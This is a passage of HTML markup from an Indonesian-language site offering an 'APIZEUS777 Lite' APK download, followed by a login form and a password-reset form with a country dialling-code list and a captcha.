            <a    href ="https://storetn.in/APIZEUS777/apizeus777.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/APIZEUS777/apizeus777.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  APIZEUS777 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.chlorinegenie.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="XNsTJGC4NFp2FMehr6bgQKQVp8UNiTmwrM8kXJJR">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="XNsTJGC4NFp2FMehr6bgQKQVp8UNiTmwrM8kXJJR">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.chlorinegenie.com/captcha-image-forgotpw?v=1768799155" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
